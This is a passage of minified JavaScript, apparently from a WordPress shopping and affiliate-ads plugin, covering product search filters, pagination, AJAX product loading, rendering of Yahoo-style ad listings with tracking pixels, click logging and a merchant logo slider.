URL(location);a(this).is(":checked")?(a(".ref-isort-check").not(this).prop("checked",!1),t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.append("iSort",a(this).val()),t.search_params.fSort=a(this).val(),e.searchParams.delete("fSort"),e.searchParams.append("fSort",a(this).val()),history.replaceState(null,document.title,e)):(t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.delete("fSort"),history.replaceState(null,document.title,e),delete t.search_params.iSort,delete t.search_params.fSort),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .sort-cont").css("display","block")},initRefinements:function(){var t=this;t.initBrands(),t.initMerchants(),t.initCategories(),t.initPriceRef(),t.initSortingRef(),t.initPagination(),a(t.ref_cont_selector+" .show-more").on("click",(function(t){a(t.target).text().includes(window.bcVars.translations.show_more)?(a(t.target).siblings().addClass("show"),a(t.target).text(window.bcVars.translations.show_less)):(a(t.target).html(window.bcVars.translations.show_more),a(t.target).siblings().removeClass("show"))})),a(t.ref_cont_selector+" .remove-refinement").on("click",(function(){var e=a(this).parent().attr("class"),r=new URL(location);switch(e){case"brandId":r.searchParams.delete("brand"),history.replaceState(null,document.title,r);break;case"mid":r.searchParams.delete("mid"),history.replaceState(null,document.title,r);break;case"cid":r.searchParams.delete("cid"),history.replaceState(null,document.title,r)}delete t.search_params[e],"cid"===e&&(t.categoryHistory=[]),t.search_params.pageNum=1,t.search(),a(this).remove()})),a(".remove-all-refinement").on("click",(function(){window.bcLoader.show();var t=new URL(location);t.searchParams.delete("brand"),t.searchParams.delete("cid"),t.searchParams.delete("mid"),t.searchParams.delete("iSort"),t.searchParams.delete("fSort"),t.searchParams.delete("min_price"),t.searchParams.delete("max_price"),location.href=t}));var e=new URL(location),r=e.searchParams.get("brand"),n=e.searchParams.get("cid"),i=e.searchParams.get("mid"),o=e.searchParams.get("iSort"),s=e.searchParams.get("fSort"),c=e.searchParams.get("min_price")?parseInt(e.searchParams.get("min_price")):"",A=e.searchParams.get("max_price")?parseInt(e.searchParams.get("max_price")):"";r&&(t.search_params.brandId=r),n&&(t.search_params.cid=n),i&&(t.search_params.mid=i),o&&(t.search_params.iSort=o),s&&(t.search_params.fSort=s),c&&(t.search_params.min_price=c,a("input[name='ref-min-price']").val(c)),A&&(t.search_params.max_price=A,a("input[name='ref-max-price']").val(A)),(r||n||i||o||s||c||A)&&(a(".remove-all-refinement").length<1&&a('<h4><a class="remove-all-refinement"> Clear All</a></h4>').prependTo("div.ref-menu"),t.search())},search:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;if(r.def_category&&!r.search_params.cid&&(r.search_params.cid=r.def_category),r.def_brand_id&&!r.search_params.brandId&&(r.search_params.brandId=r.def_brand_id),r.def_merchant_id&&!r.search_params.mid&&(r.search_params.mid=r.def_merchant_id),!r.is_searching){e||(r.search_params.pageNum=1,r.search_params.prod_id&&delete r.search_params.prod_id),r.is_searching=!0,a(r.prod_cont_selector+" .product-box").css("visibility","hidden");var n=function(e){var n=e.img,a=e.merchant_logo,i=e.title,o=e.url,s=e.price,c=e.rating,A=(e.description,e.merchant_name),v=(e.rateType,e.rate);return'<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12">\n                <div class="product-box-inner no-border '+(r.ai_style?"ai-product-box":"")+'">'+(r.show_commission_rate?'<div class="commission-rate"><div>'.concat(v,"</div><div>Cash Back</div></div>"):"")+'<div class="product-image-box">\n                        <a href="'.concat(o,'" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'">\n                            <span>\n                                <img class="product-image" src="').concat(decodeURIComponent(n),'" title="').concat(t.escapeQuotes(i),'"/>\n                            </span>\n                        </a>\n                    </div>\n            \n                    <div class="product-info clearfix">\n                    \n                    <div class="product-rating" >\n                        <span class="rating">').concat(c,'\n                        </span>\n                    </div>\n                        <div class="product-title title-h6">\n                            <a class="product-title-link" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'" href="').concat(o,'"><span>').concat(i,"</span></a>\n                        </div>\n                        \n                        <div class='product-merchant'>\n                            <span>\n                                ").concat(a?'<img  src="'+decodeURIComponent(a)+'" alt="'+t.escapeQuotes(A)+'" title="'+t.escapeQuotes(A)+'" />':"",'\n                            <span>\n                        </div>\n                \n                        <div class="product-price">\n                            <div class="price ')+(r.ai_style?"ai-price":"")+'">\n                                '.concat(s,"\n                            </div>\n                        </div>\n                    </div>\n                    ")+(r.ai_style?'<a href="'+o+'" rel="nofollow" target="_blank" class="ai-product-box-button buy-it">Buy it</a></div>':"")+"\n                </div>\n                </div>\n            "};r.search_params.kw=a(r.kw_selector).val(),"undefined"!=typeof subid&&subid&&(r.search_params.subid=subid);var i={action:"ajax_load_products",parameter_sets:btoa(JSON.stringify([r.search_params]))};window.bcLoader.show(),a.ajax({type:"POST",url:ajaxurl,dataType:"json",data:i,success:function(t){a("#prod-number").html(t.totalMatchedProducts),t.endpoints.length>0&&jQuery.each(t.endpoints,(function(t,e){console.log(e)})),t.products.length?a(r.prod_cont_selector).html(t.products.map(n).join("")):0===jQuery("p.no-prods-message").length&&a(r.prod_cont_selector).html('<p class="no-prods-message"> No products were found matching your search.</p>'),r.search_params.prod_id||(r.brands=t.brands,r.categories=t.categories,r.merchants=t.merchants),r.total_pages=Math.ceil(t.totalMatchedProducts/20),r.initRefinements(),r.is_searching=!1,window.scrollTo(0,0),window.bcLoader.hide()},error:function(t,e,r){console.log("Error: "+e+" "+r)}})}},escapeQuotes:function(t){return t.replace(/\"/g,'\\"')},initPagination:function(){var t=this;1===t.search_params.pageNum?a(".pagination-prev").css("display","none"):a(".pagination-prev").css("display","block"),t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product?a(".pagination-next").css("display","none"):a(".pagination-next").css("display","block"),a(".pagination-prev").off("click").on("click",(function(){t.prevPage()})),a(".pagination-next").off("click").on("click",(function(){t.nextPage()})),t.search_params.prod_id&&a(".product-box").length>0&&(t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product)?(a(".pagination-all").off("click").on("click",(function(){delete t.search_params.prod_id,t.search()})),a(".pagination-all").css("display","block")):a(".pagination-all").css("display","none")}};var i=function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},i.apply(this,arguments)},o=function(){function t(){this.ajaxUrl=ajaxurl}return t.prototype.init=function(t){this.config=t,this.initListeners()},t.prototype.initListeners=function(){this.initPaginationListeners(),this.initClickListeners()},t.prototype.initPaginationListeners=function(){var t,e,r=this;if(this.config.nextPageSelector&&(t=document.querySelector(this.config.nextPageSelector)),this.config.prevPageSelector&&(e=document.querySelector(this.config.prevPageSelector)),this.config.paginationSystem&&"clientside"!==this.config.paginationSystem){if(t){var n=t.getAttribute("href");n+="?nextArgs="+this.config.nextArgs,t.setAttribute("href",n)}if(e){var a=e.getAttribute("href");a+="?prevArgs="+this.config.prevArgs,e.setAttribute("href",a)}}else t&&t.addEventListener("click",(function(t){r.getAdvs(r.config.nextArgs)})),e&&e.addEventListener("click",(function(t){r.getAdvs(r.config.prevArgs)}))},t.prototype.initClickListeners=function(){for(var t=this,e=function(e){e.addEventListener("click",(function(r){t.saveClick(e)}))},r=0,n=document.getElementsByClassName("adv-a");r<n.length;r++)e(n[r])},t.prototype.getAdvs=function(t){var e=this,r=i(i({},this.config.searchParams),{pageParameter:t});window.bcLoader.show(),fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_load_advs",searchParams:btoa(JSON.stringify(r))})}).then((function(t){return t.json()})).then((function(t){e.config.prevArgs=t.prevArgs,e.config.nextArgs=t.nextArgs,e.yh_initBeacon(t.sourceTag,t.searchId),e.yh_initXmlpObj(t.sourceTag,t.searchId),e.renderProducts(t.products),e.renderTextAdv(t.advs),e.renderExpAdvs(t.advs),e.initClickListeners(),window.bcLoader.hide()}))},t.prototype.yh_initXmlpObj=function(t,e){void 0!==window.xmlp&&(window.xmlp("init",t,e),console.log("yh_initXmlpObj: xmlp init run",{sourceTag:t,searchId:e}))},t.prototype.yh_initBeacon=function(t,e){var r=document.getElementsByClassName("yh-bcn");0!==r.length&&(r[0].innerHTML='<img height="1" width="1"src="https://search.yahoo.com/beacon/geop/p?s=1197808038&ysid='+e+"&traffic_source="+t+'"/>')},t.prototype.renderProducts=function(t){0!==document.getElementsByClassName("adv-products-list").length&&(jQuery(".adv-products-list").slick("slickRemove",null,null,!0),jQuery(".adv-products-list").slick("slickAdd",t.map((function(t){return'<div class="adv-product" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-product__image">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    <img src="').concat(t.image,'">\n                </a>\n            </div>\n            <div class="adv-product__title">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                   ').concat(t.title.length<=20?t.title:t.title.substr(0,20)+"...",'\n                </a>\n            </div>\n            <div class="adv-product__merchant">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.merchantName,'\n                </a>\n            </div>\n            <div class="adv-product__price">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.price,"\n                </a>\n            </div>\n        </div>")})).join("")))},t.prototype.renderTextAdv=function(t){var e=document.getElementsByClassName("adv-texts-list");if(0!==e.length){var r=function(t){return'<div class="adv-text" data-rn="'.concat(t.rank,'"  data-yiid="').concat(t.impressionId,'>" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-text__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.displayUrl,'\n                </a>\n            </div>\n            <div class="adv-text__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...","\n                </a>\n            </div>\n        </div>")};if(1===e.length)e[0].innerHTML=t.map(r).join("");else if(2===e.length){var n=t.slice(0,4);e[0].innerHTML=n.map(r).join("");var a=t.slice(3);e[1].innerHTML=a.map(r).join("")}}},t.prototype.renderExpAdvs=function(t){var e=document.getElementsByClassName("adv-text-exp-list");0!==e.length&&(e[0].innerHTML=t.map((function(t){return'<div class="adv-text-exp" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            ').concat(t.pixelUrl?'\n            <div class="adv-text-exp__pixel">\n                    <img width="1" height="1" src="'.concat(t.pixelUrl,'" />\n                </div>\n            '):"",'\n            <div class="adv-text-exp__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text-exp__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.displayUrl,"\n                </a>\n            </div>\n            \n            ").concat(t.merchantRating&&t.nReviews?'<div class="adv-text-exp__rating">\n                    <a href="'.concat(t.mrdetailPageLink,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                        ').concat(t.merchantRating/10,' <span class="adv-text-exp__stars fill-').concat(t.merchantRating,'"></span><span class="adv-text-exp__reviews">(').concat(t.nReviews," reviews)</span>\n                    </a>\n                </div>"):"",'\n      \n            <div class="adv-text-exp__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...",'\n                </a>\n            </div>\n\n\n            <div class="adv-text-exp__suburls">      \n            ').concat(t.siteLinks?"\n            ".concat(t.siteLinks.map((function(e){return'\n                <div class="adv-text-exp__suburl">\n                 '.concat(e.pixelUrl?'<div class="adv-text-exp__suburl-pixel"><img width="1" height="1" src="'.concat(e.pixelUrl,'" /></div>'):"",'\n                        <span class="adv-text-exp__suburl-title"><a href="').concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.title,"</a></span>\n                            ").concat(e.description1?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description1,"</a></span>"):"","\n                            ").concat(e.description2?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description2,"</a></span>"):"","\n                            ").concat(e.description3?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description3,"</a></span>"):"","\n                        </div>\n                ")})).join(""),"\n            "):"","\n            </div>\n        </div>")})).join(""))},t.prototype.saveClick=function(t){var e=t.getAttribute("data-q"),r=t.getAttribute("data-id"),n=new URLSearchParams(window.location.search),a=n.get("rtxBack"),i=n.get("pback");n.get("rtxBack")&&(i="http://www.srch-trk.com/trk?cid=".concat(a));var o=this.config&&this.config.ip||"",s=this.config&&this.config.site||"";fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_adv_openlog",q:e,ip:o,site:s,id:r,pback:i||null})}).then((function(t){}))},t}(),s=function(){function t(){this.loadingCounter=0;var t=document.createElement("div");t.id="bcLoader",t.className="bc-loader";var e=document.createElement("div");e.className="bc-loader-container";var r=document.createElement("img");r.className="bc-loader-img",r.src=window.bcVars.loaderURL,e.appendChild(r),t.appendChild(e),document.body.appendChild(t)}return t.prototype.show=function(){0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="block"),this.loadingCounter++},t.prototype.hide=function(){this.loadingCounter>0&&this.loadingCounter--,0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="none")},t}(),c=function(){function t(){}return t.init=function(){for(var t=function(t){var e=t.getAttribute("data-src");t.addEventListener("load",(function(){t.style.visibility="visible"})),t.addEventListener("error",(function(){var e=t.getAttribute("alt"),r=document.createElement("span");r.className="merchant-logo-fb",r.innerText=e,t.parentNode.replaceChild(r,t)})),t.setAttribute("src",e)},e=0,r=document.getElementsByClassName("load-check");e<r.length;e++)t(r[e])},t}(),A=function(t,e,r,n){return new(r||(r=Promise))((function(a,i){function o(t){try{c(n.next(t))}catch(t){i(t)}}function s(t){try{c(n.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?a(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}c((n=n.apply(t,e||[])).next())}))},v=function(t,e){var r,n,a,i,o={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(a=2&s[0]?n.return:s[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,s[1])).done)return a;switch(n=0,a&&(s=[2&s[0],a.value]),s[0]){case 0:case 1:a=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!((a=(a=o.trys).length>0&&a[a.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!a||s[1]>a[0]&&s[1]<a[3])){o.label=s[1];break}if(6===s[0]&&o.label<a[1]){o.label=a[1],a=s;break}if(a&&o.label<a[2]){o.label=a[2],o.ops.push(s);break}a[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=a=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},u=function(){function t(){this.htmlElementClassName="bc-merchant-search",this.url="",this.merchantNameParam="mN",this.searchKeyword="",this.psid="",this.auth="",this.searchBlockTitle="Merchant Matches:"}return t.prototype.init=function(t){return A(this,void 0,void 0,(function(){var e,r;return v(this,(function(n){switch(n.label){case 0:return window.bcJSVars.bcEnableMerchantSearch?(this.url=t.url?t.url:"",this.psid=t.psid?t.psid:"",this.auth=t.auth?t.auth:"",this.url&&this.auth&&this.psid?(this.searchKeyword=t.searchKeyword?t.searchKeyword:"","test_bc_mc"===this.searchKeyword&&(this.searchKeyword=""),t.merchantNameParam&&(this.merchantNameParam=t.merchantNameParam),t.searchBlockTitle&&(this.searchBlockTitle=t.searchBlockTitle),this.initHTML(),[4,this.search()]):(console.error("Required config parameters not provided."),[2])):[2];case 1:return e=n.sent(),r=this.prepareMerchantsData(e),this.updateHTML(r),[2]}}))}))},t.prototype.search=function(){return A(this,void 0,void 0,(function(){var t,e,r,n,a,i;return v(this,(function(o){switch(o.label){case 0:t=this.merchantNameParam,e=this.searchKeyword,r=new URLSearchParams(((i={})[t]=e,i.psid=this.psid,i.auth=this.auth,i)),n=null,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,fetch(this.url+"?"+r,{method:"get",headers:{"Content-Type":"application/x-www-form-urlencoded"}})];case 2:return n=o.sent(),[3,4];case 3:return a=o.sent(),console.error(a),[2,[]];case 4:return[2,n.json()]}}))}))},t.prototype.initHTML=function(){var t='<div class="merchant-search-wrapper">\n            <h3 class="merchant-search-title">'.concat(this.searchBlockTitle,'</h3>\n            <div class="merchant-search-result merchants-slider"><img src="').concat("[data-uri]",'" alt="Loading" width="100" height="100"></div>\n        </div>'),e=document.getElementsByClassName(this.htmlElementClassName);e.length&&Array.from(e).forEach((function(e){e.innerHTML=t}))},t.prototype.prepareMerchantsData=function(t){return t.slice(0,50).map((function(t){return{advertiser:t.advertiser,advertiserLogo:t.advertiserLogo,clickUrl:t.clickUrl?t.clickUrl:t.domain}}))},t.prototype.updateHTML=function(t){var e="";t.forEach((function(t){var r=t.advertiserLogo?t.advertiserLogo:"[data-uri]",n='<div class="merchants-slide">\n                <a href="'.concat(t.clickUrl,'">\n                    <div class="merchant-logo-wrapper">                \n                        <img src="').concat(r,'" alt="').concat(t.advertiser,'">\n                    </div>\n                </a>        \n            </div>');e+=n}));var r=document.getElementsByClassName("merchant-search-result");if(r.length&&e)Array.from(r).forEach((function(t){t.innerHTML=e})),this.initSlider();else if(r.length){Array.from(r).forEach((function(t){t.innerHTML='<div class="merchant-search-no-matches">No matches</div>'}));var n=document.getElementsByClassName(this.htmlElementClassName);Array.from(n).forEach((function(t){t.style.display="none"}))}},t.prototype.initSlider=function(){var t=document.getElementsByClassName("merchant-search-result");t.length&&Array.from(t).forEach((function(t){t.innerHTML+='<div class="merchant-slider-prev-btn">\n            <i class="arrow-left"><</i>\n        </div>\n        <div class="merchant-slider-next-btn">\n            <i class="arrow-right">></i>\n        </div>'}));var e=document.getElementsByClassName("merchant-search-result")[0].offsetTop+20,r=function(){var t=document.getElementsByClassName("merchants-slide");Array.from(t).forEach((function(t){t.classList.remove("bounce"),window.setTimeout((function(){t.classList.add("bounce")}),50)}))};document.getElementsByClassName("merchant-search-result").item(0).animate({marginTop:"-=10px"},300);var n=document.getElementsByClassName("merchant-slider-prev-btn");n.length&&Array.from(n).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft-=210,0===t.target.parentElement.parentElement.scrollLeft&&r()})),t.style.top=e+"px"}));var a=document.getElementsByClassName("merchant-slider-next-btn");a.length&&Array.from(a).forEach((function(t){t.addEventListener("click",(function(t){t.target.parentElement.parentElement.scrollLeft+=210;var e=t.target.parentElement.parentElement.scrollLeft,n=t.target.parentElement.parentElement.clientWidth;t.target.parentElement.parentElement.scrollWidth-e-n<10&&r()})),t.style.top=e+"px"})),Array.from(t).forEach((function(t){if(t.clientWidth>=t.scrollWidth)try{t.getElementsByClassName("merchant-slider-prev-btn").item(0).style.display="none",t.getElementsByClassName("merchant-slider-next-btn").item(0).style.display="none"}catch(t){console.error(t)}}))},t}();window.bcVars=bcJSVars,window.bcLoader=new s,window.bcRefinements=n,window.advHelper=new o,window.bcMerchantSearch=new u,jQuery(document).ready((function(){c.init(),jQuery("#searchform").on("submit",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#searchform .bc-search-icon").on("click",(function(t){""===jQuery("#s").val()&&t.preventDefault()})),jQuery("#s").on("keypress",(function(t){13==(t.keyCode?t.keyCode:t.which)&&""===jQuery("#s").val()&&t.preventDefault()}))}))}},e={};function r(n){var a=e[n];if(void 0!==a)return a.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r(8674),r(6992),r(2713)})();